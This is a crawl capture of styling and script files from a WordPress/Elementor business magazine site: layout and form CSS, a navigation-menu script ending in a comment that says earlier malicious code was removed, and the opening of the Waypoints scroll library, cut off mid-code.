.elementor-element.elementor-element-6d9f5d9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:25px 25px;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6d9f5d9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-43217ade{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E9E9E9;--border-color:#E9E9E9;}.elementor-9 .elementor-element.elementor-element-43217ade, .elementor-9 .elementor-element.elementor-element-43217ade::before{--border-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-43217ade.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-text{color:#A5A5A5;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-1bdf1591 .elementor-heading-title{color:#ABABAB;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-237897e3{--content-width:1300px;}.elementor-9 .elementor-element.elementor-element-6dd7b346{--width:22.909%;}.elementor-9 .elementor-element.elementor-element-4bea764{--width:7.584%;}.elementor-9 .elementor-element.elementor-element-7054ae9f{--width:17%;}.elementor-9 .elementor-element.elementor-element-023d599{--width:17%;}.elementor-9 .elementor-element.elementor-element-9206824{--width:17%;}.elementor-9 .elementor-element.elementor-element-89a89f9{--width:17%;}.elementor-9 .elementor-element.elementor-element-43217ade{--width:99.259%;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-453.css?ver=1723916081
body_size: 889
content:
.elementor-453 .elementor-element.elementor-element-2c41f91{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-2c41f91:not(.elementor-motion-effects-element-type-background), .elementor-453 .elementor-element.elementor-element-2c41f91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-453 .elementor-element.elementor-element-2c41f91, .elementor-453 .elementor-element.elementor-element-2c41f91::before{--border-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-16cab5f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-453 .elementor-element.elementor-element-87aed37{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-7b360dd img{height:450px;object-fit:cover;object-position:center center;}.elementor-453 .elementor-element.elementor-element-58ec3f4{--display:flex;--background-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-b50b012{text-align:left;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-453 .elementor-element.elementor-element-b50b012 > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-text, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container label{color:#232323;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container select.wpcf7-select, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-text, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-453 .elementor-element.elementor-element-2c41f91{--content-width:1650px;}.elementor-453 .elementor-element.elementor-element-87aed37{--width:50%;}.elementor-453 .elementor-element.elementor-element-58ec3f4{--width:50%;}}@media(max-width:1024px){.elementor-453 .elementor-element.elementor-element-2c41f91{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-16cab5f{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-453 .elementor-element.elementor-element-2c41f91{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-16cab5f{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-454.css?ver=1723916081
body_size: 889
content:
.elementor-454 .elementor-element.elementor-element-8063a5a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-8063a5a:not(.elementor-motion-effects-element-type-background), .elementor-454 .elementor-element.elementor-element-8063a5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-454 .elementor-element.elementor-element-8063a5a, .elementor-454 .elementor-element.elementor-element-8063a5a::before{--border-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-c66492b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-454 .elementor-element.elementor-element-0ce0dc9{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-7a9c636 img{height:450px;object-fit:cover;object-position:center center;}.elementor-454 .elementor-element.elementor-element-d2abfd4{--display:flex;--background-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-6d43458{text-align:left;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-454 .elementor-element.elementor-element-6d43458 > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-text, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container label{color:#232323;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container select.wpcf7-select, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-text, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-454 .elementor-element.elementor-element-8063a5a{--content-width:1650px;}.elementor-454 .elementor-element.elementor-element-0ce0dc9{--width:50%;}.elementor-454 .elementor-element.elementor-element-d2abfd4{--width:50%;}}@media(max-width:1024px){.elementor-454 .elementor-element.elementor-element-8063a5a{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-c66492b{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-454 .elementor-element.elementor-element-8063a5a{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-c66492b{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-186.css?ver=1723916081
body_size: 895
content:
.elementor-186 .elementor-element.elementor-element-216c3df5{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-216c3df5:not(.elementor-motion-effects-element-type-background), .elementor-186 .elementor-element.elementor-element-216c3df5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-186 .elementor-element.elementor-element-216c3df5, .elementor-186 .elementor-element.elementor-element-216c3df5::before{--border-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-572a2149{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-186 .elementor-element.elementor-element-ee4f8fa{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-3a7d04b img{height:450px;object-fit:cover;object-position:center center;}.elementor-186 .elementor-element.elementor-element-f1f239f{--display:flex;--background-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-62ed856e{text-align:left;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-186 .elementor-element.elementor-element-62ed856e > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-text, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container label{color:#232323;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container select.wpcf7-select, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-text, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-186 .elementor-element.elementor-element-216c3df5{--content-width:1650px;}.elementor-186 .elementor-element.elementor-element-ee4f8fa{--width:50%;}.elementor-186 .elementor-element.elementor-element-f1f239f{--width:50%;}}@media(max-width:1024px){.elementor-186 .elementor-element.elementor-element-216c3df5{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-572a2149{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-186 .elementor-element.elementor-element-216c3df5{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-572a2149{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-1683.css?ver=1723916081
body_size: 707
content:
.elementor-1683 .elementor-element.elementor-element-9c9d0fa > .elementor-container{min-height:400px;}.elementor-1683 .elementor-element.elementor-element-66dc7513{padding:20px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-76ce2003 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#CFCFCF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1683 .elementor-element.elementor-element-76ce2003 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-16f4f1b8 img{height:500px;object-fit:contain;}.elementor-bc-flex-widget .elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1683 .elementor-element.elementor-element-28e7abb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1683 .elementor-element.elementor-element-28e7abb9 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-1683 .elementor-element.elementor-element-d2f390e{--divider-border-style:solid;--divider-color:#002868;--divider-border-width:3px;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider-separator{width:50%;margin:0 auto;margin-left:0;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider__text{color:#002868;}.elementor-1683 .elementor-element.elementor-element-65c80e42{text-align:left;}.elementor-1683 .elementor-element.elementor-element-65c80e42 .elementor-heading-title{color:#002868;font-size:25px;line-height:1em;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap input{color:#000000;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap .wpcf7-textarea{color:#000000;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.select-state{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.select-gender{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.accept-this-1{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-textarea{height:90px;display:block;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form-control{margin-top:0px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form{margin-top:-0px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap input, .elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap textarea, .elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{border-style:solid;border-width:1px 1px 2px 1px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-submit{color:#FFFFFF;background-color:#002868;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-submit:hover{color:#FFFFFF;background-color:#000000;}@media(max-width:1024px){.elementor-1683 .elementor-element.elementor-element-65c80e42 .elementor-heading-title{font-size:35px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/uploads/essential-addons-elementor/eael-7.js?ver=1715950062
body_size: 1956
content:
!function(e){var n={};function a(i){if(n[i])return n[i].exports;var l=n[i]={i:i,l:!1,exports:{}};return e[i].call(l.exports,l,l.exports,a),l.l=!0,l.exports}a.m=e,a.c=n,a.d=function(e,n,i){a.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,n){if(1&n&&(e=a(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var l in e)a.d(i,l,function(n){return e[n]}.bind(null,l));return i},a.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(n,"a",n),n},a.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},a.p="",a(a.s=25)}({25:function(e,n){var a=function(e,n){var a=n(".eael-simple-menu-container",e).data("indicator-class"),i=n(".eael-simple-menu-container",e).data("hamburger-icon"),l=n(".eael-simple-menu-container",e).data("indicator"),s=n(".eael-simple-menu-container",e).data("dropdown-indicator"),t=n(".eael-simple-menu-container",e).data("dropdown-indicator-class"),r=n(".eael-simple-menu",e).hasClass("eael-simple-menu-horizontal"),o=n(".eael-simple-menu-container",e).data("hamburger-breakpoints"),m=n(".eael-simple-menu-container",e).data("hamburger-device");void 0!==m&&""!==m&&null!==m||(m="tablet");var p=r?".eael-simple-menu-horizontal":".eael-simple-menu-vertical",u=f(o,m),c=(n(".eael-simple-menu--stretch"),[]);function d(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(window.matchMedia("(max-width: "+a+"px)").matches)if(n(".eael-simple-menu-container",e).addClass("eael-simple-menu-hamburger"),n(p,e).addClass("eael-simple-menu-responsive"),n(".eael-simple-menu-toggle-text",e).text(n(".eael-simple-menu-horizontal .current-menu-item a",e).eq(0).text()),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--not-responsive").addClass("eael-hamburger--responsive"),n(".eael-simple-menu-container",e).hasClass("eael-simple-menu--stretch")){var i={};n(p,e).parent().hasClass("eael-nav-menu-wrapper")||n(p,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var l=n(".eael-simple-menu-container nav",e);h(l),i.width=parseFloat(n(".elementor").width())+"px",i.left=-parseFloat(l.offset().left)+"px",i.position="absolute",l.css(i)}else{var s={};n(p,e).parent().hasClass("eael-nav-menu-wrapper")||n(p,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var t=n(".eael-simple-menu-container nav",e);h(t),s.width="",s.left="",s.position="inherit",t.css(s)}else n(".eael-simple-menu-container",e).removeClass("eael-simple-menu-hamburger"),n(p,e).removeClass("eael-simple-menu-responsive"),n(p+", "+p+" ul",e).css("display",""),n(".eael-simple-menu-container nav",e).removeAttr("style"),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--responsive").addClass("eael-hamburger--not-responsive")}function h(e){var n={width:"",left:"",position:"inherit"};e.css(n)}function f(e,n){var a=0;if("none"===n||void 0===n||""===n||null===n)return a;for(var i in e)i==n&&(a=e[i]);return a=a.replace(/[^0-9]/g,"")}n(".eael-simple-menu li a",e).each((function(){var e,a=n(this),i=a.attr("href"),l=i,s=void 0!==l?l.split("#"):[];e=(i=void 0===i?"":i).startsWith("#"),"#"!==i&&s.length>1&&localize.page_permalink===s[0]&&s[1]&&c.push(s[1]),e||localize.page_permalink!==l||a.addClass("eael-item-active")})),n(window).on("load resize scroll",(function(){c.length>0&&n.each(c,(function(a,i){n("#"+i).isInViewport()?n('a[href="'+localize.page_permalink+"#"+i+'"]',e).addClass("eael-menu-"+i+" eael-item-active"):n(".eael-menu-"+i).removeClass("eael-menu-"+i+" eael-item-active")}))})),r&&("svg"==l?n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="indicator-svg">'+a+"</span>")})):n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="'+a+'"></span>')})),"svg"==s?n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="dropdown-indicator-svg">'+t+"</span>")})):n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="'+t+'"></span>')}))),n(p,e).before('<span class="eael-simple-menu-toggle-text"></span>').after('<button class="eael-simple-menu-toggle">'+i+'<span class="eael-simple-menu-toggle-text"></span></button>'),d(u),n(".eael-simple-menu-container",e).on("click",".eael-simple-menu-toggle",(function(e){e.preventDefault();var a=n(this).siblings("nav").children(p);"none"==a.css("display")?a.slideDown(300):a.slideUp(300)})),n(window).on("resize load",(function(){d(u)})),n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){if("svg"==l){parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator"> '+a+"</span>")}else{parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator '+a+'"></span>')}})),n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(e){if("svg"==s){parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator"> '+t+"</span>")}else{parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator '+t+'"></span>')}})),n(".eael-simple-menu-dropdown-align-left .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-left"));n("ul li a",this).css({"padding-left":e+20+"px"})})),n(".eael-simple-menu-dropdown-align-right .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-right"));n("ul li a",this).css({"padding-right":e+20+"px"})})),n(".eael-simple-menu",e).on("click",".eael-simple-menu-indicator",(function(e){e.preventDefault(),n(this).toggleClass("eael-simple-menu-indicator-open"),n(this).hasClass("eael-simple-menu-indicator-open")?n(this).siblings("ul").slideDown(300):n(this).siblings("ul").slideUp(300)})),n(".eael-simple-menu-container",e).on("click",".eael-simple-menu-responsive li a",(function(e){"#"!==n(this).attr("href")&&n(this).parents(p).slideUp(300)})),n(".eael-simple-menu",e).on("click",'a[href="#"]',(function(e){e.preventDefault(),n(this).siblings(".eael-simple-menu-indicator").click()})),elementorFrontend.isEditMode()&&elementor.channels.editor.on("change",(function(e){var n=e.elementSettingsModel.changed;if(n.eael_simple_menu_dropdown){var a=f(o,n.eael_simple_menu_dropdown);d(a),u=a}}))};jQuery(window).on("elementor/frontend/init",(function(){if(ea.elementStatusCheck("eaelSimpleMenu"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-simple-menu.default",a)}))}});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5816
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete 